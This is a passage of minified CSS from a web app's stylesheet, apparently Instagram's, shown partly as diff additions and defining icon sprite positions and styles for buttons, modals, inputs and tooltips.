atic/ee71e0282118.png)}.coreSpriteActivityHeart,.coreSpriteAddPhoto{background-size:495px 483px;background-position:-364px -252px}.coreSpriteAddPhoto{background-position:0 -149px}.coreSpriteAddText,.coreSpriteAppIcon{background-size:495px 483px;background-position:-26px -399px}.coreSpriteAppIcon{background-position:-427px -304px}.coreSpriteAppStoreButton,.coreSpriteBoomerang{background-size:495px 483px;background-position:-131px -266px}.coreSpriteBoomerang{background-position:-346px -246px}.coreSpriteCall,.coreSpriteCameraInactive{background-size:495px 483px;background-position:-472px -190px}.coreSpriteCameraInactive{background-position:0 -450px}.coreSpriteCheck,.coreSpriteChevronDark{background-size:495px 483px;background-position:-287px -142px}.coreSpriteChevronDark{background-position:-146px -339px}.coreSpriteChevronDownGrey,.coreSpriteChevronRight{background-size:495px 483px;background-position:-455px -386px}.coreSpriteChevronRight{background-position:0 -472px}.coreSpriteChiselFilled,.coreSpriteChiselOutline{background-size:495px 483px;background-position:-427px 0}.coreSpriteChiselOutline{background-position:-233px -350px}.coreSpriteCi,.coreSpriteClose{background-size:495px 483px;background-position:-398px -315px}.coreSpriteClose{background-position:-472px -384px}.coreSpriteCloseLight,.coreSpriteComment{background-size:495px 483px;background-position:-126px -399px}.coreSpriteComment{background-position:-401px -399px}.coreSpriteDesktopNavActivity{background-size:495px 483px;background-position:-150px -425px}.coreSpriteDesktopNavDirect{background-size:495px 483px;background-position:-275px -425px}.coreSpriteDesktopNavExplore{background-size:495px 483px;background-position:-176px -399px}.coreSpriteDesktopNavLogoAndWordmark{background-size:495px 483px;background-position:0 -230px}.coreSpriteDesktopNavProfile{background-size:495px 483px;background-position:-376px -399px}.coreSpriteDesktopPhotoGrid{background-size:495px 483px;background-position:-78px -450px}.coreSpriteDesktopPhotoGridActive{background-size:495px 483px;background-position:-413px -376px}.coreSpriteDesktopProfileSave{background-size:495px 483px;background-position:-352px -99px}.coreSpriteDesktopProfileSaveActive{background-size:495px 483px;background-position:-352px -112px}.coreSpriteDesktopProfileTagged{background-size:495px 483px;background-position:-413px -350px}.coreSpriteDesktopProfileTaggedActive{background-size:495px 483px;background-position:-413px -363px}.coreSpriteDirectHeart,.coreSpriteDismissLarge{background-size:495px 483px;background-position:-276px -399px}.coreSpriteDismissLarge{background-position:-352px -125px}.coreSpriteDismissSmall,.coreSpriteDownload{background-size:495px 483px;background-position:-154px -339px}.coreSpriteDownload{background-position:-364px -189px}.coreSpriteDropdownArrowBlue5{background-size:495px 483px;background-position:-163px -339px}.coreSpriteDropdownArrowBlue6{background-size:495px 483px;background-position:-350px -197px}.coreSpriteDropdownArrowGrey9{background-size:495px 483px;background-position:-173px -339px}.coreSpriteDropdownArrowWhite,.coreSpriteEraserFilled{background-size:495px 483px;background-position:-345px -325px}.coreSpriteEraserFilled{background-position:-188px -350px}.coreSpriteEraserOutline,.coreSpriteFacebookIcon{background-size:495px 483px;background-position:-427px -135px}.coreSpriteFacebookIcon{background-position:-345px -308px}.coreSpriteFacebookIconInverted{background-size:495px 483px;background-position:-270px -194px}.coreSpriteFbGlyph,.coreSpriteFeedCreation{background-size:495px 483px;background-position:-472px -167px}.coreSpriteFeedCreation{background-position:-76px -399px}.coreSpriteGallery,.coreSpriteGlyphBlack{background-size:495px 483px;background-position:-151px -399px}.coreSpriteGlyphBlack{background-position:-183px -308px}.coreSpriteGlyphEye,.coreSpriteGlyphGradient{background-size:495px 483px;background-position:-214px -308px}.coreSpriteGlyphGradient{background-position:-427px -263px}.coreSpriteGlyphHashtag,.coreSpriteGlyphLocation{background-size:495px 483px;background-position:-472px -96px}.coreSpriteGlyphLocation{background-position:-472px -236px}.coreSpriteGlyphLocationActive,.coreSpriteGlyphWhite{background-size:495px 483px;background-position:-472px -261px}.coreSpriteGlyphWhite{background-position:-257px -112px}.coreSpriteGooglePlayButton,.coreSpriteHashtag{background-size:495px 483px;background-position:0 -266px}.coreSpriteHashtag{background-position:-350px -163px}.coreSpriteHeartFull,.coreSpriteHeartOpen{background-size:495px 483px;background-position:0 -425px}.coreSpriteHeartOpen{background-position:-75px -425px}.coreSpriteHeartSmall,.coreSpriteHyperlapse{background-size:495px 483px;background-position:-450px -425px}.coreSpriteHyperlapse{background-position:-176px -97px}.coreSpriteInfo,.coreSpriteInputAccepted{background-size:495px 483px;background-position:-364px -315px}.coreSpriteInputAccepted{background-position:-472px -121px}.coreSpriteInputError,.coreSpriteInputRefresh{background-size:495px 483px;background-position:-472px -144px}.coreSpriteInputRefresh{background-position:-472px -213px}.coreSpriteKeyhole,.coreSpriteLeftChevron{background-size:495px 483px;background-position:-364px -63px}.coreSpriteLeftChevron{background-position:-152px -308px}.coreSpriteLeftPaginationArrow{background-size:495px 483px;background-position:-427px -345px}.coreSpriteLikeAnimationHeart{background-size:495px 483px;background-position:-194px 0}.coreSpriteLocation,.coreSpriteLocationActive{background-size:495px 483px;background-position:-346px -226px}.coreSpriteLocationActive{background-position:-346px -205px}.coreSpriteLock,.coreSpriteLockSmall{background-size:495px 483px;background-position:-287px 0}.coreSpriteLockSmall{background-position:-97px 0}.coreSpriteLoggedOutGenericUpsell{background-size:495px 483px;background-position:-287px -205px}.coreSpriteLoggedOutWordmark{background-size:495px 483px;background-position:0 -97px}.coreSpriteMagicFilled,.coreSpriteMagicOutline{background-size:495px 483px;background-position:-368px -350px}.coreSpriteMagicOutline{background-position:-278px -350px}.coreSpriteMarkerFilled,.coreSpriteMarkerOutline{background-size:495px 483px;background-position:-143px -350px}.coreSpriteMarkerOutline{background-position:-323px -350px}.coreSpriteMobileNavActivityActive{background-size:495px 483px;background-position:-425px -425px}.coreSpriteMobileNavActivityInactive{background-size:495px 483px;background-position:-50px -425px}.coreSpriteMobileNavAddPeopleActive{background-size:495px 483px;background-position:-283px -308px}.coreSpriteMobileNavAddPeopleInactive,.coreSpriteMobileNavDirect{background-size:495px 483px;background-position:-314px -308px}.coreSpriteMobileNavDirect{background-position:-125px -425px}.coreSpriteMobileNavDiscoverPeople{background-size:495px 483px;background-position:-250px -308px}.coreSpriteMobileNavExploreActive{background-size:495px 483px;background-position:-175px -425px}.coreSpriteMobileNavExploreInactive{background-size:495px 483px;background-position:-200px -425px}.coreSpriteMobileNavHomeActive{background-size:495px 483px;background-position:-225px -425px}.coreSpriteMobileNavHomeInactive,.coreSpriteMobileNavLogo{background-size:495px 483px;background-position:-250px -425px}.coreSpriteMobileNavLogo{background-position:0 -399px}.coreSpriteMobileNavMenuActive{background-size:495px 483px;background-position:-300px -425px}.coreSpriteMobileNavMenuInactive{background-size:495px 483px;background-position:-325px -425px}.coreSpriteMobileNavProfileActive{background-size:495px 483px;background-position:-350px -425px}.coreSpriteMobileNavProfileInactive{background-size:495px 483px;background-position:-375px -425px}.coreSpriteMobileNavSearchActive{background-size:495px 483px;background-position:-400px -425px}.coreSpriteMobileNavSearchInactive{background-size:495px 483px;background-position:-25px -425px}.coreSpriteMobileNavSettings{background-size:495px 483px;background-position:-251px -399px}.coreSpriteMobileNavTypeLogo,.coreSpriteNavBack{background-size:495px 483px;background-position:-177px -230px}.coreSpriteNavBack{background-position:-350px -142px}.coreSpriteNotificationLeftChevron{background-size:495px 483px;background-position:-352px -77px}.coreSpriteNotificationRightChevron{background-size:495px 483px;background-position:-350px -181px}.coreSpriteNullProfile,.coreSpriteOptionsEllipsis{background-size:495px 483px;background-position:-364px 0}.coreSpriteOptionsEllipsis{background-position:-176px -132px}.coreSpriteOptionsEllipsisLight{background-size:495px 483px;background-position:-201px -399px}.coreSpritePagingChevron,.coreSpritePhotoGrid{background-size:495px 483px;background-position:-101px -399px}.coreSpritePhotoGrid{background-position:-472px -72px}.coreSpritePhotoGridActive,.coreSpritePhotoList{background-size:495px 483px;background-position:-472px -49px}.coreSpritePhotoList{background-position:-472px -310px}.coreSpritePhotoListActive,.coreSpritePlayIconSmall{background-size:495px 483px;background-position:-472px -286px}.coreSpritePlayIconSmall{background-position:-472px -426px}.coreSpritePrivateLock,.coreSpriteProfileCamera{background-size:495px 483px;background-position:-260px -266px}.coreSpriteProfileCamera{background-position:-194px -82px}.coreSpriteProfilePicUpsell,.coreSpriteProfileSave{background-size:495px 483px;background-position:-81px -149px}.coreSpriteProfileSave{background-position:-472px -335px}.coreSpriteProfileSaveActive,.coreSpriteProfileTagged{background-size:495px 483px;background-position:-472px -359px}.coreSpriteProfileTagged{background-position:-472px -24px}.coreSpriteProfileTaggedActive{background-size:495px 483px;background-position:-472px 0}.coreSpriteReload,.coreSpriteRightChevron{background-size:495px 483px;background-position:-257px -82px}.coreSpriteRightChevron{background-position:-121px -308px}.coreSpriteRightPaginationArrow,.coreSpriteSaveFull{background-size:495px 483px;background-position:-427px -222px}.coreSpriteSaveFull{background-position:-426px -399px}.coreSpriteSaveLightFull,.coreSpriteSaveLightOpen{background-size:495px 483px;background-position:-351px -399px}.coreSpriteSaveLightOpen{background-position:-326px -399px}.coreSpriteSaveNull,.coreSpriteSaveOpen{background-size:495px 483px;background-position:-364px -126px}.coreSpriteSaveOpen{background-position:-301px -399px}.coreSpriteSaveStory,.coreSpriteSearchClear{background-size:495px 483px;background-position:-51px -399px}.coreSpriteSearchClear{background-position:-472px -405px}.coreSpriteSearchIcon,.coreSpriteSensitivityIcon{background-size:495px 483px;background-position:-135px -339px}.coreSpriteSensitivityIcon{background-position:0 -350px}.coreSpriteSensitivityIconSmall{background-size:495px 483px;background-position:-297px -266px}.coreSpriteSpeechBubbleSmall,.coreSpriteSpinsta{background-size:495px 483px;background-position:-451px -399px}.coreSpriteSpinsta{background-position:-90px -450px}.coreSpriteSpinstaNux,.coreSpriteSpinstaStory{background-size:495px 483px;background-position:-330px -266px}.coreSpriteSpinstaStory{background-position:-103px -450px}.coreSpriteStoriesAddText,.coreSpriteStoriesClose{background-size:495px 483px;background-position:-98px -350px}.coreSpriteStoriesClose{background-position:-239px -149px}.coreSpriteStoriesDrawingTools,.coreSpriteStoriesPost{background-size:495px 483px;background-position:-427px -90px}.coreSpriteStoriesPost{background-position:-100px -425px}.coreSpriteStoriesSaveStory,.coreSpriteStoryCreation{background-size:495px 483px;background-position:-427px -45px}.coreSpriteStoryCreation{background-position:-226px -399px}.coreSpriteStoryCreationAlt,.coreSpriteStoryRing{background-size:495px 483px;background-position:-25px -450px}.coreSpriteStoryRing{background-position:-287px -77px}.coreSpriteStoryViewCount,.coreSpriteTaggedNull{background-size:495px 483px;background-position:-121px -339px}.coreSpriteTaggedNull{background-position:0 0}.coreSpriteUnreadComments,.coreSpriteUnreadLikes{background-size:495px 483px;background-position:-63px -450px}.coreSpriteUnreadLikes{background-position:-427px -386px}.coreSpriteUnreadRelationships{background-size:495px 483px;background-position:-270px -211px}.coreSpriteUserTagIndicator,.coreSpriteVerifiedBadge{background-size:495px 483px;background-position:-427px -180px}.coreSpriteVerifiedBadge{background-position:-44px -450px}.coreSpriteVerifiedBadgeSmall{background-size:495px 483px;background-position:-442px -386px}.coreSpriteVideoIconLarge,.coreSpriteVideoIconSmall{background-size:495px 483px;background-position:-49px -350px}.coreSpriteVideoIconSmall{background-position:-239px -194px}.coreSpriteVideoNux,.coreSpriteViewCount{background-size:495px 483px;background-position:-162px -149px}.coreSpriteViewCount{background-position:-176px -115px}.coreSpriteWindowsStoreButton{background-size:495px 483px;background-position:0 -308px}}
+.O15Fw:not(:last-child){margin-right:8px;margin-bottom:8px}.O15Fw{display:inline-block;position:relative}.lXXh2{pointer-events:none;position:absolute;right:7px;top:12px}.h144Z{background:#fafafa;border:1px solid #efefef;border-radius:3px;color:#999;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;font-size:12px;height:36px;padding:0 30px 0 10px;-moz-appearance:none;-webkit-appearance:none}.h144Z:active,.h144Z:focus{border:1px solid 1px solid #c7c7c7;color:#262626;outline:0}.TBUSz{color:#999}.lWcar{border:1px solid #ed4956}.IffuJ{color:#ed4956;font-size:12px;margin:4px 0 8px 8px}
+._1OSdk{display:block;position:relative}._5f5mN{-webkit-appearance:none;border-radius:3px;border-style:solid;border-width:1px;font-size:14px;font-weight:600;line-height:26px;outline:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.aj-Wf{background-color:transparent;border:0;color:#fff;overflow:hidden}.Z_Rg0,.m4t9r.Z_Rg0{background:0 0;border-color:#3897f0;color:#3897f0}.m4t9r.Z_Rg0{border-color:#1372cc;color:#1372cc}.n_COB,.qPANj{background:0 0;border:0;cursor:pointer}.qPANj{color:#262626}.n_COB{color:#3897f0}.tA8g2{background:0 0;border:0;color:#003569;font-weight:400}.m4t9r.tA8g2{color:#00264a}.-fzfL{background:0 0;border-color:#dbdbdb;color:#262626}.m4t9r.-fzfL{opacity:.7}.jIbKX,.m4t9r.jIbKX{background:#3897f0;border-color:#3897f0;color:#fff}.m4t9r.jIbKX{opacity:.7}._5f5mN:active{opacity:.7}.pm766{opacity:.3}.yZn4P{cursor:pointer}._3yx3p{opacity:.2}.KUBKM,._6VtSN{padding:0 12px}._753hD{padding:5px 8px}._63i69{height:38px}.JbVW2{height:44px;padding-left:21px;padding-right:21px}.O_8sk{line-height:initial;white-space:normal;padding-top:4px;padding-bottom:4px}@media (min-width:736px){._6VtSN{padding:0 24px}}
+.kzpmm{background:#fff;border:0;color:#262626;cursor:pointer;font-size:16px;font-weight:400;line-height:50px;margin:0;overflow:hidden;padding:0 16px;text-align:center;text-overflow:ellipsis;white-space:nowrap;width:100%}.kzpmm:hover{background-color:#efefef}
+.l9tlA,.zicn_{background-color:#fff;border-bottom:1px solid #dbdbdb}.zicn_:last-child{border-bottom-width:0}.l9tlA{color:#999;font-size:16px;font-weight:600;line-height:50px;text-align:center}@media (min-width:736px){.l9tlA,.zicn_{min-width:510px}}@media (min-width:414px) and (max-width:735px){.ajr6B,.l9tlA,.zicn_{width:100%}}@media (min-width:414px){.ajr6B{margin:0 auto}}
+._2dDPU{background-color:rgba(0,0,0,.5);bottom:0;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;left:0;overflow-y:auto;-webkit-overflow-scrolling:touch;position:fixed;right:0;top:0;z-index:1}.ckWGn{background:0 0;border:0;cursor:pointer;height:36px;outline:0;overflow:hidden;position:absolute;right:0;top:0;z-index:2}.ckWGn::before{color:#fff;content:'\00D7';display:block;font-size:36px;font-weight:600;line-height:36px;padding:0;margin:0}.PdwC2{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:auto;max-width:935px;pointer-events:auto;width:100%}.EfHg9{bottom:0;left:0;pointer-events:none;position:fixed;right:0;top:0;z-index:0}.EfHg9 *{pointer-events:auto}.zZYga{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100%;overflow:auto;width:auto;z-index:1}@media (min-width:481px){.zZYga{padding:0 40px;pointer-events:none;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.zZYga::after,.zZYga::before{content:'';display:block;-webkit-flex-basis:40px;-ms-flex-preferred-size:40px;flex-basis:40px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}}@media (max-width:480px){.EfHg9,.ckWGn{display:none}}
+.rwvcn{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;background-color:#efefef;margin-bottom:0;overflow:auto}
+.zyHYP{-webkit-appearance:none}.zyHYP::-webkit-input-placeholder{color:#999;font-weight:300;opacity:1}.zyHYP:-ms-input-placeholder,.zyHYP::-ms-input-placeholder{color:#999;font-weight:300;opacity:1}.zyHYP::placeholder{color:#999;font-weight:300;opacity:1}.zyHYP::-ms-clear{display:none;height:0;width:0}
+.f0n8F{height:36px;-webkit-box-flex:1;-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;padding:0;position:relative;margin:0}._9nyy2{color:#999;font-size:12px;height:36px;left:8px;line-height:36px;overflow:hidden;pointer-events:none;position:absolute;right:0;text-overflow:ellipsis;-webkit-transform-origin:left;transform-origin:left;-webkit-transition:-webkit-transform ease-out .1s;transition:transform ease-out .1s;transition:transform ease-out .1s,-webkit-transform ease-out .1s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.f0n8F .pexuQ{font-size:16px}.FATdn ._9nyy2{-webkit-transform:scale(.83333) translateY(-10px);transform:scale(.83333) translateY(-10px)}.FATdn .pexuQ{font-size:12px;padding:14px 0 2px 8px!important}
+._2hvTZ,._9GP1n{background:#fafafa}._9GP1n{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:3px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#262626;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;font-size:14px;position:relative;-webkit-appearance:none;width:100%;border:1px solid #efefef}._2hvTZ{border:0;-webkit-box-flex:1;-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0px;margin:0;outline:0;overflow:hidden;padding:9px 0 7px 8px;text-overflow:ellipsis}.i24fI{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:100%;padding-right:8px;vertical-align:middle}.HlU5H{border:1px solid #b2b2b2}.qYTTt{border:1px solid #ed4956}.AaDgr{background-color:#efefef;color:#999}.TuYbi,.gBp1f{margin-left:8px}.TuYbi{font-size:12px}.wpY4H{font-size:14px;margin-right:4px}.CIpxV{color:#ed4956;font-size:12px;margin:4px 0 8px 8px}
+.Nd6FG{background-color:#fff}._8F2QW,.vau5H{-webkit-box-flex:1}._8F2QW{background-color:#fff;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:initial;max-height:calc(100vh - 80px)}.vau5H{-webkit-flex:1;-ms-flex:1;flex:1}.FkhkD>span:first-child{font-weight:600}.vau5H span{font-size:14px;margin:0 30px;text-align:center}@media (min-width:736px){.Nd6FG{background-color:initial}._8F2QW{margin:auto;max-width:512px;max-height:420px}.YpElk{background-color:rgba(0,0,0,.293)}.uj53w li{min-width:448px}}._54K-7{background:0 0;border:0;left:16px;padding:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.XnQ-0{font-weight:700;font-size:16px;margin-bottom:8px;text-align:center}.Vz9zI{margin-right:4px}._16jrd,.qMFi1{color:#999}._16jrd,.hBVGV,.qMFi1{font-size:12px;margin:0 auto 8px}._16jrd{list-style-type:disc;margin-left:16px}.hBVGV,.hBVGV a,.hBVGV a:visited,a.JUhMz,a:visited.JUhMz{color:#3897f0;text-align:center}.rZzGH{border:0;border-top:1px solid #efefef;margin-bottom:24px;margin-top:12px;width:100%}.eS6pE{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:24px 16px}.hf0Z9{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;overflow:auto;padding:24px 16px 0}.RmcKZ{margin:10px;width:calc(100% - 20px)}._0GT5G{border-top:1px solid #efefef;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%}.PR5jL{color:#999;font-size:10px;margin-bottom:8px;text-align:center}.VQoji{border-bottom:1px solid #efefef;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:44px;margin:0 16px;width:100%}.gM4wt{color:#262626;line-height:44px;font-size:16px;font-weight:600;min-width:0;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}._0voMS{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:32px;font-size:14px;font-weight:600;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.zNpf4{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:2px solid #dbdbdb;border-radius:50%;height:24px;-webkit-transition:.2s all linear;transition:.2s all linear;width:24px}.zNpf4:focus{outline:0}.zNpf4:checked{background-color:#fff;border:8px solid #3897f0}.CIjBL{margin:40px 0}.OXZut,a.OXZut,a:visited.OXZut{color:#262626;font-weight:600;cursor:pointer}._7qqQU{color:#999;display:inline;font-size:12px;text-align:center}
+._3G4x7{color:#003569;cursor:pointer;display:inline-block;font-weight:600;position:relative;text-transform:uppercase;vertical-align:top}.T26W3{color:#1372cc}.hztqj{cursor:pointer;height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.TQUPK{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}._6Q5Yk{margin-left:4px;-webkit-transform:scale(.5);transform:scale(.5)}
+.tb_sK{display:none!important}
+.Fh4P2,.vjzHN{-webkit-box-direction:normal;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.Fh4P2{background-color:#fafafa;border-radius:4px;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.vjzHN{-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.JsObQ,.xQCFC{display:block}.oPQrk{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;min-height:240px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:0 40px;text-align:center}.Zpoz-,._6oVae{margin-top:16px}.PyWER{font-weight:600;margin-top:24px}@media (max-width:735px){.Zpoz-,._6oVae{color:#262626;font-weight:400}.Zpoz-{line-height:28px;font-size:26px}._6oVae{font-size:14px}.PyWER{font-size:14px;color:#5eb1ff}}@media (max-width:413px){.Zpoz-{font-size:24px;line-height:27px}}
+.yrJyr,.yrJyr:visited{color:#262626;font-weight:600}
+._2dbep{background-color:#fafafa;border-radius:50%;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;overflow:hidden;position:relative}._2dbep::after{border:1px solid rgba(0,0,0,.0975);border-radius:50%;bottom:0;content:"";left:0;pointer-events:none;position:absolute;right:0;top:0}.qNELH{cursor:pointer}._6q-tv{height:100%;width:100%}
+.H59PT{display:inline-block}
+@media (min-width:736px){.Nzb55{font-size:15px;line-height:18px}}@media (max-width:735px){.Nzb55{font-size:14px;line-height:17px}}
+.PUHRj{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;min-height:40px;padding:12px 16px 13px;position:relative}.PUHRj::after{border-bottom:1px solid #efefef;bottom:0;content:'';height:0;left:58px;position:absolute;right:12px}.eKc9b::after{left:0;right:0}.PUHRj:last-child::after{border-bottom:none}.PUHRj:last-child{padding-bottom:12px}.H_sJK{cursor:pointer}.cek9Q,.iTMfC{display:block;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.iTMfC{min-height:26px;min-width:40px}.YFq-A{color:#262626;display:block;-webkit-box-flex:1;-webkit-flex:1 0 0%;-ms-flex:1 0 0%;flex:1 0 0%;line-height:1.3;margin:0 12px;min-width:0;word-wrap:break-word}.HsXaJ{color:#999;margin-left:5px}
+.bqE32{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.vBF20{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;margin-right:8px}.mLCHD{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;position:relative;width:34px}._5fEvj{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.OfoBO::after{content:'.';display:inline-block;visibility:hidden;width:0}
+.H-dnq{display:inline-block}.GzVn2{height:40px;min-width:40px;vertical-align:middle}
+.IkkIV{background:url(/static/558818d23695.png);background-size:5ch;-webkit-background-clip:text;-webkit-text-fill-color:transparent}
+.JRHhD{background-color:#ed4956;border-radius:17px;color:#fff;font-size:14px;font-weight:600;height:34px;line-height:34px;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:34px}.BcJ68,.M_9ka{display:block}.BcJ68{font-weight:600;color:#262626}.CEGdu{display:block;color:#999}._0b1vz{height:40px;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}
+.rcTnS{margin:0 7px}
+.xpvtk{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;height:100%}.KSazH{margin-right:8px}
+._7WumH{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}._8g-5H{color:#999;display:block;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}
+.hSI9o{width:34px}.zy6NE,.zy6NE:visited{font-weight:600;color:#262626}
+.vtWDf{margin-left:-423px;position:absolute;top:15px;min-height:100px;padding:0;background:#fff;border:solid 1px #e6e6e6;border-radius:3px;-webkit-box-shadow:0 0 5px rgba(0,0,0,.0975);box-shadow:0 0 5px rgba(0,0,0,.0975);display:block;white-space:normal;width:500px;z-index:11}.jh4T5 .vtWDf{top:11px}.nCY9N{max-height:362px;overflow-x:hidden;overflow-y:auto}._8Mwnh{opacity:.5;bottom:0;left:0;position:fixed;right:0;top:0;z-index:10}.T5hFd,.hUQsm{content:' ';position:absolute}.T5hFd{border-color:transparent transparent #fff;border-style:solid;border-width:0 10px 10px;height:0;top:6px;left:2px;width:0;z-index:12}.jh4T5 .T5hFd{top:2px}.hUQsm{background:#fff;border:1px solid #e6e6e6;-webkit-box-shadow:0 0 5px 1px rgba(0,0,0,.0975);box-shadow:0 0 5px 1px rgba(0,0,0,.0975);height:14px;left:6px;top:8px;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:14px;z-index:1}.jh4T5 .hUQsm{top:4px}
+.j-7GX{background-color:#ed4956;color:#fff;padding:10px 5px;border-radius:8px;-webkit-box-shadow:rgba(0,0,0,.2) 0 4px 22px;box-shadow:rgba(0,0,0,.2) 0 4px 22px;-webkit-transition:opacity .3s cubic-bezier(.175,.885,.32,1.275),-webkit-transform .3s cubic-bezier(.175,.885,.32,1.275);transition:opacity .3s cubic-bezier(.175,.885,.32,1.275),transform .3s cubic-bezier(.175,.885,.32,1.275);transition:opacity .3s cubic-bezier(.175,.885,.32,1.275),transform .3s cubic-bezier(.175,.885,.32,1.275),-webkit-transform .3s cubic-bezier(.175,.885,.32,1.275)}.Xlsnu{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.eTOL7{width:100%;position:absolute;left:0}.dmACy{top:-6px}.dr2YY{bottom:-6px}.kaij-{background-color:#ed4956;width:15px;height:15px;-webkit-transform:rotate(45deg);transform:rotate(45deg);margin:auto;border-radius:2px}._0KY_R,.cQqOm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.cQqOm{font-size:14px;line-height:19px}._0KY_R{margin:0 5px;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;line-height:12px}.Zd1j7{margin-right:3px}.Zd1j7.P0fol{margin-right:4px}
+._0ZPOP{background-color:transparent;border:0;cursor:pointer;color:transparent;position:relative}._4700r.H9zXO::after{bottom:-6px}.H9zXO::after{background:#ed4956;border-radius:2px;bottom:-10px;content:"";height:4px;left:0;margin:0 auto;position:absolute;right:0;-webkit-transition:bottom .2s ease-in-out;transition:bottom .2s ease-in-out;width:4px}.uk0Yc{position:absolute;top:62px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:top .2s ease-in-out;transition:top .2s ease-in-out}._4700r .uk0Yc{top:56px}
